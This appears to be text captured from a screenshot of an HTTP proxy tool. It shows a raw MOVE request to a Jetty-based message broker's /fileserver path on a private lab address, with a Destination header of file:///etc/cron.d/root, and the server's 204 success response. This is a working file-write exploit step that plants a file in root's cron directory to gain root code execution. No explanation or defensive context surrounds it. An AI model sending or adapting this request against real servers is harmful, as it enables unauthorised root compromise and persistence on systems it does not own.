 Request
Pretty Raw Hex \n
1 MOVE /fileserver/1.txt HTTP/1.1
2 Destination: file:///etc/cron.d/root
3 Host: 192.168.60.132:8161
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
10 If-Modified-Since: Fri, 22 Sep 2023 05:33:49 GMT
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5